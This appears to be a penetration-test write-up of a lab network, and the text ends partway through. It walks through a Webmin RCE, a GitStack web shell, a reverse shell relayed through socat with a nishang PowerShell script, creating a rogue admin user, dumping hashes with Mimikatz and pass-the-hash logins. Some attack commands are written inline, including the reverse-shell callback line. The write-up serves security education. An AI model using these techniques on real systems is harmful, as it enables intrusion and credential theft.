This report can be read both on this site, and as its original report form. It is highly recommended that you read the original report form instead because it is better formatted.
Wreath Network
A look into the exploitation of a vulnerable network and “secure” PC.

0xd4y
3-30-2021
0xd4y Writeups
LinkedIn: https://www.linkedin.com/in/segev-eliezer/
Email: 0xd4yWriteups@gmail.com
Web: https://0xd4y.com/
Table of Contents
Executive Summary 2
Attack Narrative 3
First Machine (.200) 3
Reconnaissance 3
RCE Exploitation 5
Reverse Shell 6
Persistence 6
Second Machine (.150) 7
Host Enumeration 7
Port Enumeration 8
Port Forwarding 8
RCE Exploitation 9
Exploit Analysis 10
Reverse Shell 11
Pivoting through .200 11
Socat Relay Reverse Shell 12
Attempting to Use Mimikatz 14
Shell Stabilization 15
Mimikatz 16
How Mimikatz Works 17
How a Pass the Hash Attack (PtH) Works 17
Third Machine (.100) 18
Port Enumeration 18
Forward SOCKS Proxy 19
Examining the Web Server 20
Analysing the Website’s Code 20
Reverse Shell 23
Privilege Escalation to System 24
Searching for Misconfigurations 24
Unquoted Service Path Attack 25
How an Unquoted Service Path Attack Works 25
Creating a Malicious Binary 25
Data Exfiltration 28
Cleanup 29
Conclusion 30
Executive Summary
I was tasked with finding vulnerabilities in a client’s network (Thomas Wreath)[1]. The attacks conducted in this report were not carried out in a black-box penetration testing environment, rather the client informed us that he had a git server hosted on one of the machines in his network from which he hosts his website. Furthermore, I was told that there are three computers in the client’s network, one of which the client assumed I could not penetrate as it had antivirus software installed.
Though the client was cautious about downloading potentially dangerous software on any of his systems, he did not update software on two out of three computers, allowing me to gain immediate root access on two thirds of the network. The third machine ran insecure code on a web page which could be exploited through uploading a malicious image file.
Attack Narrative
First Machine (.200)
We are given the ip of one of the systems on the network. This is the only machine in the network that can be immediately accessed, and thus it will be the first target.
Reconnaissance
As with all penetration tests, I started by enumerating the ports of the target. This is an important step, as it is useful in identifying possible attack vectors. The services and versions of our target can be enumerated using the nmap tool and giving it the flags -sC and -sV. The -sC flag runs nmap’s default scripts, while the -sV flag detects the versions of the scanned services. Note that knowing the version of a service is essential in determining the likelihood of it being vulnerable (old versions tend to have more known vulnerabilities, as they have been exposed to the warzone of the internet for a longer period of time). We can enumerate all open ports with the -p- flag and output all formats with the -oA flag.

We see that there are only four ports open. From the nmap scan, observe that the target machine is running an HTTP and HTTPS server on ports 80 and 443 respectively. It’s important to notice that it is running Apache httpd 2.4.37 which belongs to the CentOS Linux distribution. Therefore, it’s very likely that the target is running CentOS.

Using the curl tool to send a GET request to the server, we see that it is trying to redirect us to https://thomaswreath.thm. However, the DNS of the target is not set up, as can be observed from the domain not being able to route us to the requested website.

Currently, this domain is not recognized by any of our VirtualHost[2] definitions. However, adding thomaswreath.thm to the /etc/hosts file (the file in Linux which is responsible for mapping hostnames to IP addresses), and running the same curl command again produces a different output:.


We can add the -k flag to specify that we don’t care to verify the server’s certificate (note this is insecure but it is fine in the context of this test):


And now we get what looks to be a webpage. Browsing to this domain through Firefox, we reach yet another warning:
One thing that’s important to do before proceeding to the website is to check the server certificate. The certificate could give information about more domains that the web server may have, as well as some other useful information like names, locations, and email addresses. This can be checked by clicking on the “Advanced’’ box, and then clicking on the “View Certificate” link. I didn’t see anything too interesting, but there is one email address:

I now proceeded to the website and was met with the following page:

RCE Exploitation

Nothing out of the ordinary was found while browsing through this website. However, going back to the result of the nmap scan and looking at the software version of the Webmin interface, it turned out that this service was outdated. Searching this service on Google revealed that there is a CVE (Common Vulnerabilities and Exposures) for it. Namely, this vulnerability is categorised as CVE-2019-15107[3] and ranked as a 9.8 critical vulnerability. Exploiting this vulnerability allows unauthorized remote code execution (RCE) due to a backdoor in the password resetting function.
Reverse Shell
Seeing as this is a well known vulnerability, Metasploit already had a script to exploit this version of Webmin:
After setting the LHOST and RHOST, I ran the exploit and got a shell!

The web server was running as root! It is better practice to run a web service as a low-privileged user such as www-data just in case the web server gets compromised.
Persistence
As root, the highest-privileged Linux user, we can extract the hash of users on the system and try to crack it. It’s possible that this same password is used in some other machine on the network.


Providing the –example-hashes flag in hashcat (a tool for cracking hashes) and grepping for unix, we can see that the mode for the /etc/shadow hashes is 1800 (note that the hash corresponding to mode 1800 looks most similar to the hashes in the /etc/shadow file).
Alternatively, another way to determine the identity of a hash is by using tools such as hashid or hash-identifier:

The password used for the root user is secure enough to not be cracked by the rockyou.txt file, so I copied this hash to examine for later if needed.

After compromising the root user, I maintained persistence by going into /root/.ssh/id_rsa and copying the contents of the id_rsa file (this is a private key which is used to authenticate a client to a server).
Second Machine (.150)
Host Enumeration
With full access on one of the three machines on the Wreath network, I enumerated the internal network to find any other systems by using nmap on the compromised system (a static binary of it can be downloaded on GitHub[4]). To speed up the process, I added the -sn flag which disables port scans.

We see that there are a total of four other machines on the internal network (note we are 10.200.111.200). I was told by the client that the host ending in .1 is part of the AWS infrastructure used for creating the network, and the host ending in .250 is the OpenVPN server. As such, we will focus on the two hosts ending in .100 and .150.
Port Enumeration
After discovering these two hosts, I enumerated their ports:

Observe that all of the ports on the .100 machine are filtered, but the .150 computer has three ports open (80, 3389, and 5985). It’s important to note that it’s likely this is a Windows machine due to ports 3389 (typically reserved for RDP) and 5985 (WRM / WinRM) being open.
Port Forwarding
The HTTP service on port 80 is a good one to forward because web servers have a big attack surface (I chose to forward this port to localhost on port 18020 using ssh).

Now when I visited localhost:18020, I was met with a web page:

Looking at the error on the webpage, we see that there are three directories:
- registration/login/
- gitstack/
- rest/
The /user subdirectory under /rest discloses information about the users on the GitStack software, but I was unable to find anything that looked alarming.

Visiting /gitstack redirected me to a login page on /registration/login:

There is a nice handy message that says the default username and password is admin/admin, but trying it out reveals that the credentials for this login page have since been changed. The source code of the page did not reveal anything either.
RCE Exploitation
However, knowing that this machine is only available on the internal network, it is possible that its software is not updated. The outdated software of this website is especially alarming when looking at the output of nikto, a tool for scanning vulnerabilities on web servers:

Note the large amount of outdated software
It follows that the GitStack software used on the target might also be outdated and vulnerable. Searchsploit is a great tool for finding exploits for outdated software:

All three exploit results about GitStack are about the same version (namely 2.3.10). I then copied the exploit php/webapps/43777.py onto my local machine.
Exploit Analysis

Before running this exploit, we will examine it to see how it works:

As can be seen from the image above, the password field is most likely vulnerable (as it turns out, the username field is also vulnerable). The python script injects PHP code into the password field, and the web server executes it. This critical vulnerability was caused by passing unsanitized user input into an exec function[5]:
When running the script, it uploads a PHP web shell called exploit.php with the parameter ‘a’ to the /web directory (I modified the script and called it exploit-0xd4y.php, as it is good practice to change the default configurations of an exploit whether that be a password to a backdoor, parameters, etc).
Reverse Shell
I curled this web shell and provided it the -d flag to specify the data to be inputted:

And this web server is running as System, the highest-privileged Windows user (even higher than Administrator)! I then tried to find a way to get a reverse shell from the exploited system. The first thing to test is to see if our attack box can be pinged from the target (I made sure to use the -n flag to specify how many packets to send). It is extremely important to note this seemingly insignificant flag. If we were to not specify how many packets to send, the server would constantly be trying to ping us, and there would be no way for us to stop this command without somehow killing the process. A constant ping to our attack box would therefore look suspicious.
Pivoting through .200
We can set up a tcpdump on the tun0 interface (the VPN routing path) and provide it with the icmp argument (Internet Control Message Protocol) so that we are only listening for pinging packets.

Alas, I did not receive a response from the server. This meant that we cannot send a direct reverse shell from .150 to us. However, we can use nishang[6] to get a socat reverse shell relay. CentOS, the operating system of the compromised .200 machine, has a very restrictive firewall called firewalld that will limit almost all inbound connections.

We can see that the firewall is active
Unfortunately, our attack box cannot “talk” with the .150 machine directly, but the host ending in .200 can. This means that we could get a reverse shell by setting up a listener on the .200 machine which forwards traffic to us, and then have the .150 host directly send the reverse shell to the .200 host.
Socat Relay Reverse Shell
I used a socat reverse shell to demonstrate this, as it is instructive on how networking traffic can be directed:
- We are going to set up a listening port on 20001 on the .200 machine and forward all traffic from that port to 20002 on our machine.


- Next, we will set up netcat listening on port 20002 on our system:

- I used the Invoke-PowerShellTcp.ps1 nishang script and added Invoke-PowerShellTcp -Reverse -IPAddress 10.200.111.200 -Port 20001 to the bottom of the script, so that when downloading the script using IEX (more on this later), each line in the script will be automatically executed giving us a reverse shell:

Note how we are sending the reverse shell to .200 on port 20001 (remember all traffic on port 20001 will be directed to our port 20002 on our machine).
- Now, the firewall will block inbound connections for any ports that are not specified as exceptions. We have to tell the firewall which ports it should allow for connections by using the firewall-cmd command as such:

Alternatively you can type systemctl stop firewalld to completely disable the firewall, though this is one of the noisiest actions a pentester can do, and it should only be done when it is an absolute necessity.
Remember that port 20001 will be directing all traffic to us.
- Port 20003 will be the HTTP server on .200 which we can set up with python3 -m http.server 20003; it will serve the powershell reverse shell file (which I renamed to 0xd4y-rev.ps1).
- Finally, it’s time for the payload. We can download files / strings using IEX (Elixir’s Interactive Shell) in powershell.

Note the usage of three single quotes in the data argument to tell our bash shell to not interpret anything inside the quotes.
Unfortunately, this payload did not work (most likely due to some special characters). I am running commands through a web shell, and therefore it is likely that the server is not understanding some of the special characters in the payload. This means that most likely we will have to url-encode the payload for it to work:

Sure enough, when I executed this command, the output hanged and I got a hit on the python HTTP server!

So now that 0xd4y-rev.ps1 was executed by the server, there should be a reverse shell getting sent to port 20001 on .200 which is getting forwarded to us on 20002:
Attempting to Use Mimikatz
Now, with a reverse shell as System, we have the necessary privileges to extract password hashes using Mimikatz, a tool used to gather credentials on a system. Before downloading Mimikatz onto the target, it’s important to check if the target is a 32bit or 64bit computer by using the systeminfo command:

Noticing that this is a 64bit computer, I downloaded a 64bit mimikatz binary:


I downloaded this binary in the C:WindowsSystem32spooldriverscolor directory out of habit, as this is a world writable path and is typically whitelisted by AppLocker, a program which restricts which files can be executed based on the file’s path.
Alas, running Mimikatz on an unstable shell simply does not work. I tried getting a meterpreter shell, but that did not work either. However, with ssh being open on .200, a powerful tool named sshuttle can be leveraged as a VPN into this internal network:

We can confirm this worked by trying to curl the web page:
Shell Stabilization

Earlier, we found that port 3389 was open on the .150 system. This is the port typically designated for Remote Desktop Protocol (RDP), and we can use this port to get a nice GUI on the box. First, I created a user with admin privileges inside the Remote Management Users group so as to allow us to remotely authenticate as the user through RDP:

We can now use evil-winrm with our created credentials to easily get a shell on the box:
Mimikatz
With the user that we created, a nice GUI instance can be established using the xfreerdp command as follows:

This results in a GUI instance of the box. I executed cmd.exe as Administrator because the created user is part of the Administrators group. With administrative privileges, it’s possible to extract Windows’ stored credentials (I talk about this in depth in my Bastion Writeup[7]).


These NTLM Hashes were edited so as to not expose the full hash
How Mimikatz Works
Looking at the output of Mimikatz, we can see the hashes for all the users on the system. This is due to the single sign-on (SSO) feature of Windows. The SSO feature is used so as to not constantly ask the user to input his username and password whenever he wants to access a resource on the network, as this is simply tedious (once again, the great old war between convenience and security). Instead, the server hashes the user’s password and stores it in the SAM (Security Account Manager) hive. These credentials are then managed by the Local Security Authority (LSASS.exe), essentially enabling SSO.
Copying the output of Mimikatz, I saw that Thomas has an insecure password which hashcat cracked (alternatively, you can use https://crackstation.net/[8]). However, the Administrator password was too secure to crack, but it is still possible to use this hash for authenticating as the Administrator user. Evil-winrm has an extremely powerful flag denoted with -H which is used to gain access to an account by performing a pass the hash attack (PtH).

How a Pass the Hash Attack (PtH) Works
As can be seen in the image above, we authenticated as Administrator despite not specifying the password for the user, confirming that PtH worked! This attack works as follows[9]:
Pentester: Cool! I just got Administrator’s hash so let’s use evil-winrm to access the powershell.exe resource as Administrator. “Hey server! Give me powershell.exe as Administrator!”
Server: “Hi there Pentester! I know you want powershell.exe as the Administrator user, but I can’t just give it to you without verifying first that you are in fact the Administrator. I’ll test you by sending you this random 16 byte integer: 65532345234…34324234. Encrypt this with your password hash and send the response back to me.”
Pentester: No problem, I’ll encrypt this 16 byte number with Administrator’s hash. “Hey Server! Here is my encrypted response: #$()#@$(@!_#)($./121 (the actual encryption doesn’t really look like this in reality, but I will use this string for the purpose of demonstration).”
Server: “Alright, thanks for the response Pentester. Hi Domain Controller! I challenged Pentester with this 16 byte integer: 65532345234…34324234, and this was his encrypted response: #$()#@$(@!_#)($./121.
Domain Controller: Right, well I have Server’s challenge and Pentester’s response. Let me go check my library of NTLM hashes and see if I can decrypt this response with Administrator’s hash…and I can! This must be Administrator then. “Hello Server, I was able to decrypt the response with Administrator’s hash, so this must be Administrator. Grant the client the powershell.exe resource.”
Server: “Sure thing! Here you go Pentester!”
Pentester: “Thanks for the shell!”
Third Machine (.100)
Port Enumeration
After establishing persistence on the .150 host, the third and final machine is yet to be compromised (the .100 computer). The first thing we should do is enumerate the ports of the machine, just like we did with all the other compromised systems. Instead of trying to manually upload a port scanning script onto the box, we can use evil-winrm by utilizing the -s flag!

We see that ports 80 and 3389 are open. These most likely correspond to HTTP and RDP respectively. Unfortunately, we cannot access this computer through the .200 proxy because it is only visible by .150.
Forward SOCKS Proxy
This means that we will need to create a proxy on the .150 machine. A tool called chisel comes in handy for this operation. To set up a forward SOCKS proxy on the .150 machine, we first need to follow a couple of steps:
